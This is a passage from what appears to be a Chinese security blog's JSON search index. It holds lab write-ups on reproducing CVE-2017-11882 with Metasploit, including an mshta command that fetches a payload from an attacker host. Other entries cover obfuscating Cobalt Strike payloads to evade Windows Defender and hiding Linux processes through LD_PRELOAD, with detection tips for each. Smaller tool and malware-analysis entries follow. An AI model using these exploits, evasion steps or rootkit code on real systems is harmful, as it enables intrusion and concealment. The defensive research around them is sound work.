Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.1.128 yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic msf exploit(PS_shell) \u003e run [*] Exploit running as background job. [*] Started reverse TCP handler on 192.168.1.128:4444 [*] Using URL: http://0.0.0.0:8080/exp [*] Local IP: http://127.0.0.1:8080/exp [*] Server started. [*] Place the following DDE in an MS document: mshta.exe \"http://192.168.1.128:8080/exp\"接着需要使用脚本生成上面语句的exp文件\npython Command_CVE-2017-11882.py -c \"mshta.exe http://192.168.1.128:8080/exp \" -o exp_recon3.doc [*] Done ! output file \u003e\u003e exp_recon3.doc \u003c\u003c 这里发现该脚本不能输入超过43字符，所以在输出命令时候要配合调整uripath路径。\n发给受害者点击，成功，meterpreter up。 0x03 总结 综上可以看到，msf自带方式未能在本次实验中利用成功，通常的利用方式应该仅仅通过各位研究员的脚本来执行。\n0x04 进一步研究方向推荐 为了方便同学们进一步学习研究，这里提供一些后续的研究思路供大家拓展：\n可从代码角度，通过对office角度进行探查，分析原理，尤其遇到的脚本长度限制和msf未能成功问题 配合漏洞的一些现实案例和社工案例的汇总及分析 从监测检测角度思考的话，如何发现和对抗发现进一步优化 0x05 一些参考 https://www.jianshu.com/p/b6bc1ba0c997 https://www.cnblogs.com/Hi-blog/p/7878054.html https://www.cnblogs.com/pshell/p/7875416.html https://github.com/embedi/CVE-2017-11882 https://github.com/starnightcyber/CVE-2017-11882 https://github.com/Ridter/CVE-2017-11882/ 官方补丁：https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882\n",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "CVE-2017-11882 Office远程代码执行漏洞复现",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2017-11882-Office%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html"
  },
  {
    "content": "Cobalt Strike – Bypassing Windows Defender with Obfuscation Cobalt Strike 使用混淆绕WindowsDefender 原文：http://www.offensiveops.io/tools/cobalt-strike-bypassing-windows-defender-with-obfuscation/ （2018-03) 翻译：XT.\n对于这样一篇18年的文章我们发现目前由于攻防软件的升级，目前已经不再适用绕过了，但是其中的一些手法和方式仍然值得学习借鉴，针对新工具下的攻防仍待进一步学习研究。\n0x01 前言 对所有红队来说想要提交个payloads并不触发任何告警一直是一个挑战。就像所有安全检测方案一样，Windows Defender可作为测试如Cobalt Strike生成的payload的一个检测工具。\n0x02 分析 在这个样本中我们将会使用Cobalt Strike生成一段powershell payload，之后看看我们如何操作他并让它绕过一台Windows10 PC的Windows Defender。这或许并不是最优雅或者最简单的方法在Windows Defender防护下隐藏你的payloads，但是这是我们使用过的有效的方法之一。\n创建payload的过程如下：\n经测试发现这里分析不包括x64情况，因为x64生成的代码后面会生成\n这会生成包含有PowerShell指令的一个文件payload.txt 如果我们尝试在受害者PC执行命令，我们将会被Windows Defender捕获威胁行为。 为了绕过Windows Defender我们需要了解下，Cobalt Strike是如何创建payloads的，并且希望当修改一些特征让Windows Defender判定payloads为安全。\n第一步当然payload指令base64位编码，通过查找格式转化或者通过Powershell指令追加-encodedcommand标定。\n为了解码并且观察创建payload暂时先跳过这段\npowershell.exe -nop -w hidden -encodedcommand使这段先不看。\n然后使用下面的代码反编码剩下的字符：\n这里测试环境失败了我换了个方式\necho 'base64 payload' | base64 -d这里用了powershell base64解码方式：\nfunction Dncoded-Base64String([string]$string){ $byteArray = [Convert]::FromBase64String($string) [System.Text.UnicodeEncoding]::Unicode.GetString($byteArray)} $wishWords = 'base64 payload here' $wishWords = Dncoded-Base64String $wishWords $wishWords.Substring(0) 合成解码字符包括又一个base64编码的字符，但是尝试解码失败并出现乱码，由于这段字符被下面的Powershell代码Gzip压缩过的： IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()\n笔者一次base64之后结果如下： 现在我们需要知道里面的命令那一部分payload实际触发了Windows Defender。通过一些谷歌搜索发现这段PowerShell脚本工具可用于解码，如这个链接内容介绍：http://chernodv.blogspot.com.cy/2014/12/powershell-compression-decompression.html\n$data = [System.Convert]::FromBase64String('gzip base64') $ms = New-Object System.IO.MemoryStream $ms.Write($data, 0, $data.Length) $ms.Seek(0,0) | Out-Null $sr = New-Object System.IO.StreamReader(New-Object System.IO.Compression.GZipStream($ms, [System.IO.Compression.CompressionMode]::Decompress)) $sr.ReadToEnd() | set-clipboard 笔者Gzip解码后结果如下： 这个脚本会第一步执行base64解码字符并且解压缩最后得到整段代码。最后复制结果到剪切板，执行成功只需要粘贴即可保存。\n$var_code值即存放着被WindowsDefender检测的payload，我们需要替换并绕过检测防护。\n进一步解码$var_code发现其是由一些ASCII字符构成，但是这里并不需要完全解码它：\n$enc=[System.Convert]::FromBase64String('encoded string')我们可以通过下面的代码阅读其中的内容：\n$readString=[System.Text.Encoding]::ASCII.GetString($enc) 笔者payload解码: 在上面的信息中可以看到UA及攻击者IP。\n0x03 加混淆 目标使用当前的payload并混淆的方式会触发Windows Defender。最好的工具并且可选择Invoke-Obfuscation种类的一个工具是Daniel Bohannon(https://twitter.com/danielhbohannon?lang=en)，其git地址为：https://github.com/danielbohannon/Invoke-Obfuscation 。\n启动Invoke-Obfuscation的方式如下：\nImport-Module .\\Invoke-Obfuscation.psd1 Invoke-Obfuscation现在我们需要定义我们需要混淆的payload部分。可以使用下面的指令，再进行一次混淆操作：\nSet scriptblock 'final_base64payload' 插一句，这里执行的时候其实是触发了火绒，但是Windows Defender并未触发，火绒放行即可： 该工具会获取我们的脚本然后询问我们想要执行混淆的方式。在这里我选择了COMPRESS，选择1。这并不意味着其他参数不起作用，只是作者编写时发现这个有效。Invoke-Obfuscation处理并输出充分混淆后的PowerShell命令，将潜在的可以绕过Windows Defender。 之后打印输出保存\nOut c:\\payload.ps1 替换掉原来的被解压的payload如下所示看起来这样： 因此最后我们需要通过Invoke-Obfuscation创建新的[Byte[]]$var_code = [System.Convert]::FromBase64String的内容替换原payload。 为了完成这一步，这里定义了一个新的变量命名$evil然后把由Invoke-Obfuscation混淆后的内容放在其中。 重点：你需要从invoke-Obfuscation输出的内容中剔除 |，因为它是命令执行的指令。我们不需要它因为Cobalt Strike模板会处理这个。\n原文的图片实在是太模糊了，吐\n本地测试按照提示进行替换，并保存为.ps1文件，放入靶机测试 经测试，发现目前此方式由于非base64导致报错，导致脚本无法执行成功 保存编辑的脚本到powershell文件并执行。当Cobalt Strike中的beacon点亮，并出现提示@sec_groundzero Aggressor 脚本的注意之后成功。\n如果我们同时检查原始 CS payload和修改过的 CS payload，通过Process Hacker我们看到我们并不会改变beacon的行为。\n在最后，整体实践结果发现，文中提到的cs powershell 混淆的思路是先解base64再解gzip压缩，然后针对payload有效部分进行专用工具混淆。而目前出现的问题是，payload只能混淆x86的，而测试x64payload使用此文的混淆会出现混淆报错。另外x86混淆之后再通过添加新变量引入混淆后的字符过程目前测试会导致报错，因此实验未能达到预期目的，这部分内容会在后续跟进。\n",
    "description": "",
    "tags": "红蓝对抗,CobaltStrike",
    "title": "CS X86 payload分析混淆加密",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html"
  },
  {
    "content": " 分子实验室 https://molecule-labs.com/\n最近在精细应急响应相关内容的时候注意到linux进程隐藏确实会是应急响应中的一个问题，因此这里对目录挂载方式的隐藏进程方式进行了实践和查询的对抗了解。\n创建挂载隐藏进程 方式1 mount /dev/sda1 /proc/xxx 方式2 mount -o bind /empty/dir /porc/xxxx 查询隐藏挂载目录方式进程的办法 linux /proc/66003 文件系统内容通过挂载操作已经为空，无法获取细节\n唯一查看到隐藏进程的办法是通过cat /proc/mounts 查看挂载项中包含/proc/pid\n",
    "description": "",
    "tags": "进程隐藏,持久化",
    "title": "linux隐藏进程-目录挂载方式研究",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E7%9B%AE%E5%BD%95%E6%8C%82%E8%BD%BD%E6%96%B9%E5%BC%8F%E7%A0%94%E7%A9%B6/index.html"
  },
  {
    "content": " 分子实验室 https://molecule-labs.com/\n背景： 在测试系统命令对linux隐藏进程的有效性测试，记录的相关知识点。\n原理： 在恶意代码中通过设置具有迷惑性的进程名字，以达到躲避管理员检查的目的\n测试环境： ubuntu\n过程： 这里我们参考：linux 修改进程名称的方法伪造进程 https://www.jb51.net/article/70306.htm，排坑时注意添加声明即可。\n#include \u003cstdio.h\u003e #include \u003cstring.h\u003e #include \"./util/setproctitle.c\" # --这里需要注意规避报错-- # 原版这里我测试的时候报错，需要加上下面的函数引用 #ifdef _WIN32 #include \u003cWindows.h\u003e #else #include \u003cunistd.h\u003e #endif # --引用完毕-- // extern char **environ; // int main(int argc , char *argv[]) // { // int i; // printf(\"argc:%d\\n\" , argc); // for (i = 0; i \u003c argc; ++i){ // printf(\"0x%x\\n\" , argv[i]); // printf(\"argv[%d]:%s\\n\" , i , argv[i]); // } // printf(\"evriron=%x\\n\" , environ[0]); // return 0; // } int main(int argc, char **argv){ spt_init(argc,argv); setproctitle(\"设置进程名为:this is a test\"); sleep(1000); return 0; }setproctitle.c（这个不变）文件如下：\n/* ========================================================================== * setproctitle.c - Linux/Darwin setproctitle. * -------------------------------------------------------------------------- * Copyright (C) 2010 William Ahern * Copyright (C) 2013 Salvatore Sanfilippo * Copyright (C) 2013 Stam He * * Permission is hereby granted, free of charge, to any person obtaining a * copy of this software and associated documentation files (the * \"Software\"), to deal in the Software without restriction, including * without limitation the rights to use, copy, modify, merge, publish, * distribute, sublicense, and/or sell copies of the Software, and to permit * persons to whom the Software is furnished to do so, subject to the * following conditions: * * The above copyright notice and this permission notice shall be included * in all copies or substantial portions of the Software. * * THE SOFTWARE IS PROVIDED \"AS IS\", WITHOUT WARRANTY OF ANY KIND, EXPRESS * OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN * NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, * DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR * OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE * USE OR OTHER DEALINGS IN THE SOFTWARE. * ========================================================================== */ #ifndef _GNU_SOURCE #define _GNU_SOURCE #endif #include \u003cstddef.h\u003e /* NULL size_t */ #include \u003cstdarg.h\u003e /* va_list va_start va_end */ #include \u003cstdlib.h\u003e /* malloc(3) setenv(3) clearenv(3) setproctitle(3) getprogname(3) */ #include \u003cstdio.h\u003e /* vsnprintf(3) snprintf(3) */ #include \u003cstring.h\u003e /* strlen(3) strchr(3) strdup(3) memset(3) memcpy(3) */ #include \u003cerrno.h\u003e /* errno program_invocation_name program_invocation_short_name */ #if !defined(HAVE_SETPROCTITLE) #define HAVE_SETPROCTITLE (defined __NetBSD__ || defined __FreeBSD__ || defined __OpenBSD__) #endif #if !HAVE_SETPROCTITLE #if (defined __linux || defined __APPLE__) extern char **environ; static struct { /* original value */ const char *arg0; /* title space available */ char *base, *end; /* pointer to original nul character within base */ char *nul; _Bool reset; int error; } SPT; #ifndef SPT_MIN #define SPT_MIN(a, b) (((a) \u003c (b))? (a) : (b)) #endif static inline size_t spt_min(size_t a, size_t b); static int spt_clearenv(void); static int spt_copyenv(char *oldenv[]); static int spt_copyargs(int argc, char *argv[]) ; void spt_init(int argc, char *argv[]); void setproctitle(const char *fmt, ...); static inline size_t spt_min(size_t a, size_t b) { return SPT_MIN(a, b); } /* spt_min() */ /* * For discussion on the portability of the various methods, see * http://lists.freebsd.org/pipermail/freebsd-stable/2008-June/043136.html */ static int spt_clearenv(void) { #if __GLIBC__ clearenv(); return 0; #else extern char **environ; static char **tmp; if (!(tmp = malloc(sizeof *tmp))) return errno; tmp[0] = NULL; environ = tmp; return 0; #endif } /* spt_clearenv() */ static int spt_copyenv(char *oldenv[]) { extern char **environ; char *eq; int i, error; if (environ != oldenv) return 0; if ((error = spt_clearenv())) goto error; for (i = 0; oldenv[i]; i++) { if (!(eq = strchr(oldenv[i], '='))) continue; *eq = '\\0'; error = (0 != setenv(oldenv[i], eq + 1, 1))? errno : 0; *eq = '='; if (error) goto error; } return 0; error: environ = oldenv; return error; } /* spt_copyenv() */ static int spt_copyargs(int argc, char *argv[]) { char *tmp; int i; for (i = 1; i \u003c argc || (i \u003e= argc \u0026\u0026 argv[i]); i++) { if (!argv[i]) continue; if (!(tmp = strdup(argv[i]))) return errno; argv[i] = tmp; } return 0; } /* spt_copyargs() */ void spt_init(int argc, char *argv[]) { char **envp = environ; char *base, *end, *nul, *tmp; int i, error; if (!(base = argv[0])) return; nul = \u0026base[strlen(base)]; end = nul + 1; for (i = 0; i \u003c argc || (i \u003e= argc \u0026\u0026 argv[i]); i++) { if (!argv[i] || argv[i] \u003c end) continue; end = argv[i] + strlen(argv[i]) + 1; } for (i = 0; envp[i]; i++) { if (envp[i] \u003c end) continue; end = envp[i] + strlen(envp[i]) + 1; } if (!(SPT.arg0 = strdup(argv[0]))) goto syerr; if ((error = spt_copyenv(envp))) goto error; if ((error = spt_copyargs(argc, argv))) goto error; SPT.nul = nul; SPT.base = base; SPT.end = end; return; syerr: error = errno; error: SPT.error = error; } /* spt_init() */ #ifndef SPT_MAXTITLE #define SPT_MAXTITLE 255 #endif void setproctitle(const char *fmt, ...) { char buf[SPT_MAXTITLE + 1]; /* use buffer in case argv[0] is passed */ va_list ap; char *nul; int len, error; if (!SPT.base) return; if (fmt) { va_start(ap, fmt); len = vsnprintf(buf, sizeof buf, fmt, ap); va_end(ap); } else { len = snprintf(buf, sizeof buf, \"%s\", SPT.arg0); } if (len \u003c= 0) { error = errno; goto error; } if (!SPT.reset) { memset(SPT.base, 0, SPT.end - SPT.base); SPT.reset = 1; } else { memset(SPT.base, 0, spt_min(sizeof buf, SPT.end - SPT.base)); } len = spt_min(len, spt_min(sizeof buf, SPT.end - SPT.base) - 1); memcpy(SPT.base, buf, len); nul = \u0026SPT.base[len]; if (nul \u003c SPT.nul) { *SPT.nul = '.'; } else if (nul == SPT.nul \u0026\u0026 \u0026nul[1] \u003c SPT.end) { *SPT.nul = ' '; *++nul = '\\0'; } return; error: SPT.error = error; } /* setproctitle() */ #endif /* __linux || __APPLE__ */ #endif /* !HAVE_SETPROCTITLE */测试修改进程名shell：\nparallels@ubuntu:~/Documents$ gcc -o changepressname changepress.c parallels@ubuntu:~/Documents$ ./changepressnameps查询可以看到我们已经修改进程名\n这里攻击的角度，我们就可以集成，并通过指定我们攻击进程进行隐藏。\n防守对抗角度 从防守角度，测试一下我们应对方法，\n可以看到ll /proc/PID/exe，可以通过对比ps结果名与exe对应进程名审计到异常 另外一个就是pstree查询，可以看到执行的程序名与ps查询结果无法对应也可以审计到异常 parallels@ubuntu:~/Documents$ pstree -aphn 24565\nchangepressname,24565\n",
    "description": "",
    "tags": "红蓝对抗,CobaltStrike",
    "title": "linux隐藏进程-进程名伪造",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E8%BF%9B%E7%A8%8B%E5%90%8D%E4%BC%AA%E9%80%A0/index.html"
  },
  {
    "content": "劫持lib库 原理解析：利用环境变量LD_PRELOAD或者配置ld.so.preload文件使的恶意的动态库先于系统标准库加载，以达到架空系统标准库中相关函数的目的，最终实现对特定进程的隐藏。实现通过劫持lib库隐藏进程\n这里参考：\nhttps://github.com/gianlucaborello/libprocesshider ，英文教程\nhttps://www.anquanke.com/post/id/226285\n首先下载环境\ngit clone git@github.com:gianlucaborello/libprocesshider.git cd libprocesshider-master自定义过滤函数\n编辑 processhider.c，根据需要过滤的程序名称，修改process_to_filter变量值。这里需要注意下，这里匹配的是程序运行时候显示的名字，如果要使用python运行的话，这里应该填写的是python，python3同理。这里填写evil_script.py那么执行的时候就应该使用./方式执行，这样程序名为evil_script.py才会匹配并过滤。\n...... /* * Every process with this name will be excluded */ static const char* process_to_filter = \"evil_script.py\"; ......配置环境\nparallels@ubuntu:~/Documents/libprocesshider-master$ make gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl parallels@ubuntu:~/Documents/libprocesshider-master$ sudo mv libprocesshider.so /usr/local/lib/ sudo -i 进入管理员权限 root@ubuntu:/home/parallels/Documents/libprocesshider-master# echo /usr/local/lib/libprocesshider.so \u003e\u003e /etc/ld.so.preload echo /usr/local/lib/libprocesshider.so \u003e\u003e /etc/ld.so.preload cat /etc/ld.so.preload 测试ps是否会访问预加载，发现是加载了。\nstrace -f ps 2\u003e\u00261 |grep ld.so.preload 这里注意需要./执行evil_script.py, 进程名才会被过滤，如果想使用python执行，那么前面****processhider.c需要关键字设置为python。然后ps查询，程序名称已被过滤。\n当然这里也可以进行改进，我们在另外研究。如豪宝改的通过关键字检索并用于过滤进程，匹配关键字的进程隐藏。这段代码可以在这里查看更多细节 https://github.com/ghostsang/Learning-library\n#define _GNU_SOURCE #include \u003cstdio.h\u003e #include \u003cdlfcn.h\u003e #include \u003cdirent.h\u003e #include \u003cstring.h\u003e #include \u003cunistd.h\u003e /* * Every process with this name will be excluded */ static const char* process_to_filter = \"script\"; /* * Get a directory name given a DIR* handle */ static int get_dir_name(DIR* dirp, char* buf, size_t size) { int fd = dirfd(dirp); if(fd == -1) { return 0; } char tmp[64]; snprintf(tmp, sizeof(tmp), \"/proc/self/fd/%d\", fd); ssize_t ret = readlink(tmp, buf, size); if(ret == -1) { return 0; } buf[ret] = 0; return 1; } /* * Get a process name given its pid */ static int get_process_name(char* pid, char* buf) { if(strspn(pid, \"0123456789\") != strlen(pid)) { return 0; } char tmp[256]; snprintf(tmp, sizeof(tmp), \"/proc/%s/stat\", pid); FILE* f = fopen(tmp, \"r\"); if(f == NULL) { return 0; } if(fgets(tmp, sizeof(tmp), f) == NULL) { fclose(f); return 0; } fclose(f); int unused; sscanf(tmp, \"%d (%[^)]s\", \u0026unused, buf); return 1; } static void Next(const char* T,int *next){ int i=1; next[1]=0; int j=0; while (i\u003cstrlen(T)) { if (j==0||T[i-1]==T[j-1]) { i++; j++; next[i]=j; }else{ j=next[j]; } } } static int KMP(char * S,const char* T){ int next[10]; Next(T,next); int i=1; int j=1; while (i\u003c=strlen(S)\u0026\u0026j\u003c=strlen(T)) { if (j==0 || S[i-1]==T[j-1]) { i++; j++; } else{ j=next[j]; } } if (j\u003estrlen(T)) { return i-(int)strlen(T); } return -1; } #define DECLARE_READDIR(dirent, readdir) \\ static struct dirent* (*original_##readdir)(DIR*) = NULL; \\ \\ struct dirent* readdir(DIR *dirp) \\ { \\ if(original_##readdir == NULL) { \\ original_##readdir = dlsym(RTLD_NEXT, #readdir); \\ if(original_##readdir == NULL) \\ { \\ fprintf(stderr, \"Error in dlsym: %s\\n\", dlerror()); \\ } \\ } \\ \\ struct dirent* dir; \\ \\ while(1) \\ { \\ dir = original_##readdir(dirp); \\ if(dir) { \\ char dir_name[256]; \\ char process_name[256]; \\ if(get_dir_name(dirp, dir_name, sizeof(dir_name)) \u0026\u0026 \\ strcmp(dir_name, \"/proc\") == 0 \u0026\u0026 \\ get_process_name(dir-\u003ed_name, process_name) \u0026\u0026 \\ KMP(process_name, process_to_filter)!=-1) { \\ continue; \\ } \\ } \\ break; \\ } \\ return dir; \\ } DECLARE_READDIR(dirent64, readdir64); DECLARE_READDIR(dirent, readdir);这里测试含有script的过滤，evil_script.py 成功被过滤掉了。\n应对方式\nbusybox busybox ps方式执行ps，可以不预加载库对于劫持lib场景有奇效。\nbusybox ps sysdig 还可以通过\nsudo sysdig -c topprocs_cpu # 查看cpu进程占用情况 sudo sysdig proc.name contains evil_script # 针对包含evil_script的进程监测 # 监测网络情况 sudo sysdig -c topprocs_net sudo sysdig -c topconns /proc/PID/cmdline ",
    "description": "",
    "tags": "进程隐藏,持久化,劫持lib",
    "title": "linux隐藏进程-预加载库或lib劫持",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E9%A2%84%E5%8A%A0%E8%BD%BD%E5%BA%93%E6%88%96lib%E5%8A%AB%E6%8C%81/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 红蓝对抗,CobaltStrike",
    "uri": "/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97CobaltStrike/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 进程隐藏,持久化",
    "uri": "/tags/%E8%BF%9B%E7%A8%8B%E9%9A%90%E8%97%8F%E6%8C%81%E4%B9%85%E5%8C%96/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 进程隐藏,持久化,劫持lib",
    "uri": "/tags/%E8%BF%9B%E7%A8%8B%E9%9A%90%E8%97%8F%E6%8C%81%E4%B9%85%E5%8C%96%E5%8A%AB%E6%8C%81lib/index.html"
  },
  {
    "content": "Coremail Log Analyze script 同学在应急的时候遇到coremail日志取证问题，量比较大，需要针对邮件或IP搜索。这里做了个简易的筛选方便大家在应急的分析使用。 针对这类日志进行关键自筛选并输出。\n方案 这里全遍历文件，读取文件筛选匹配关键字整行另存新文件保存\n使用方法 Usage: python3 CLA.py \u003clogfolders\u003e \u003ckey\u003e \u003coutput_filename\u003elogfolders 日志文件夹（测试环境下现场取的folder/folders/log结构文件夹） key 搜索关键字，关键字或用逗号（,）隔开的关键字组 output_filename 保存文件位置及文件名\n源码 # python3 # -*- encoding: utf-8 -*- # Pwnda.zhang\u003cXTPEEPS.CN\u003e import os,re,sys def main(dir,key,output_filename): for home,dirs,files in os.walk(dir): # print(\"-----dir list------\") for dir in dirs: print(dir) # print(\"------dir list end------\") # print(\"------file list------\") for filename in files: print(filename) fullname=os.path.join(home,filename) analyze(key,fullname,output_filename) # print(fullname) # print(\"------file list end------\") def analyze(key,filename,output_filename): file=open(filename,'r') with open(output_filename,\"a+\") as f: f.write(\"\\n\"+filename+\"\\n\") for line in file: if re.search(\",\",key): keys=key.replace(\",\",\"|\") keyline=re.findall(keys,line) else: keyline=re.findall(\".*{}.*\".format(key),line) if keyline : print(line) f.write(line) else: continue f.close() file.close() if __name__==\"__main__\": # if sys.argv[1]!=\"\" and sys.argv[2]!=\"\" and sys.argv[3]!=\"\": try: main(sys.argv[1],sys.argv[2],sys.argv[3]) except: print(\"Usage: python3 CLA.py \u003clogfolders\u003e \u003ckey\u003e \u003coutput filename\u003e\")",
    "description": "",
    "tags": "工具开发,脚本,日志分析",
    "title": "Coremail日志分析脚本",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-coremail%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E7%AD%9B%E9%80%89%E7%AE%80%E6%98%93%E8%84%9A%E6%9C%AC/index.html"
  },
  {
    "content": " 对于大量UnsafeHttpMethod类型漏洞一直苦于耗费时间，而几乎无产出，对于安全检测人员来说简直是浪费了不必要的时间，所以根据具体的几种常见的漏洞通过脚本的形式进行批量检测成为了最值得研究的。本文设计的Method_test.py模块用于检测OPTIONS,PUT,DELETE,TRACE方法脚本，支持单测、批测，批测中断，生成记录文档。\n需求 对于大量UnsafeHttpMethod类型漏洞一直苦于耗费时间，而几乎无产出，对于安全检测人员来说简直是浪费了不必要的时间，所以根据具体的几种常见的漏洞通过脚本的形式进行批量检测成为了最值得研究的。\n漏洞名称：启用了不安全的HTTP方法 危险等级：中 **漏洞描述：**Web服务器配置为允许使用危险的HTTP方法，如PUT、MOVE、COPY、DELETE、PROPFIND、SEARCH、MKCOL、LOCK、UNLOCK、PROPPATCH，该配置可能允许未授权的用户对Web服务器进行敏感操作。\nmethod_test 检测OPTIONS,PUT,DELETE,TRACE\n功能： 支持单个url检测、批测， 批测可以中断， 生成记录文档 用法: method_test.py [option] [parameter] -h this help -u \u003curl\u003e -r \u003cFilePath\u003eeg. ”method_test.py -u http://baidu.com\"\neg. “method_test.py -r d:\\url.txt” (url.txt内容需统一带http/https://)\n【Git下载地址】method_test.py\n",
    "description": "",
    "tags": "工具开发,脚本",
    "title": "UnsafeHttpMethod类型漏洞检测脚本",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-httpmethod-unsafehttpmethod%E6%BC%8F%E6%B4%9E%E6%A3%80%E6%B5%8B%E6%80%9D%E8%B7%AF%E5%92%8C%E6%96%B9%E6%B3%95/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 工具开发,脚本",
    "uri": "/tags/%E5%B7%A5%E5%85%B7%E5%BC%80%E5%8F%91%E8%84%9A%E6%9C%AC/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 工具开发,脚本,日志分析",
    "uri": "/tags/%E5%B7%A5%E5%85%B7%E5%BC%80%E5%8F%91%E8%84%9A%E6%9C%AC%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "日志分析工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "信息收集工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "本地批量ping域名脚本 背景是同学在执行一批渗透时需要批量验证一批域名本地ping情况，这里通过powershell脚本简单制作了一个思路供同学们参考。 源码如下：\n\u003c#Author :PWN.ZHANG@XTPEEPS\u003eCN#\u003e if($args[0] -ne \"\"){ $File=Get-Content $args[0] foreach ($skuLine in $File) { Write-Host -NoNewline $skuLine \" \" (((ping $skuLine -n 1) -match \"^(\\d{1,3}\\.){3}\\d{1,3}\") -split \" \")[0]} \u003c#Sleep 100#\u003e } Else { \"useage: xx.ps \u003curlfile_path\u003e\" }",
    "description": "",
    "tags": "工具开发,脚本",
    "title": "本地批量ping域名脚本",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/%E6%9C%AC%E5%9C%B0%E6%89%B9%E9%87%8Fping%E5%9F%9F%E5%90%8D%E8%84%9A%E6%9C%AC/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 恶意样本分析,实例",
    "uri": "/tags/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%AE%9E%E4%BE%8B/index.html"
  },
  {
    "content": "Trojan/Buzus“霸族”木马通过邮件传播 背景 探针恶意邮件样本中发现此木马，邮件内容如下：\n收件人:\u003c脱敏内容\u003e 日期:Mon, 9 Sep 2019 12:58:31 +0800 主题:You have got a new message on Facebook! 邮件内容:Facebookfacebook Hi,You have got a personal message on Facebook from your friend.To read it please check the attachment.Thanks, The Facebook Team 附件:Facebook message.zip(227130)关于buzus 翻阅网上的关于霸族的资料介绍如下： W32/Buzus是一种蠕虫，它通过将自身复制到可移动驱动器来传播，并试图从受损的计算机中窃取机密信息。https://www.symantec.com/security-center/writeup/2009-121019-2757-99 霸族本身存在蠕虫行为，且存在传染性可能。本次样本发现为木马类buzus，或同源Trojan.AgentWDCR.HWI行为，基于各厂商对病毒命名不同略有差别。https://www.virustotal.com/gui/file/e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504/detection\n基本信息 文件名称：\tdocument.exe 文件大小：\t394KB (403968bytes) 文件类型：\tPE32 executable (GUI) Intel 80386, for MS Windows 开始时间：\t2019-09-09 12:54:18 MD5：\tc1a5ba03f0ba9832cc87180a4c4622a5[virustotal] SHA1：\tb6c0f0588c8efffc48f308dfddecbf6170204dd9 壳或编译器信息：\t无匹配信息\n动态分析 前台无任何异常，进程看到子程序调用，rundll32.exe调用并处在运行，可看到触发报错告警。 可以观察到rundll32.exe调用plareb.dll运行命令： 通过行为分析复盘可以看到： document.exe再执行时开始创建调起进程：\"%Temp%\\NvMcTray.exe\" 查找删除防护软件注册表操作： 